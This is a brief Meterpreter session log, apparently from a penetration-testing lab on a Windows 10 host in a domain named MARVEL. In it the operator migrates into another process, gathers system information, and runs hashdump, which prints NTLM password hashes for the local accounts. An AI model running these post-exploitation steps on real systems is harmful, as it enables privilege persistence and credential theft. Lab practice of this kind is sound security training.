 meterpreter > migrate 1076
[*] Migrating from 6004 to 1076...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer        : THE-PUNISHER
OS              : Windows 10 (Build 17763).
Architecture    : x64
System Language : en_US
Domain          : MARVEL
Logged On Users : 6
Meterpreter     : x64/windows
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Frank:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:2b1eec8bc6c2d82f1e3e3c6e73868dee:::
meterpreter >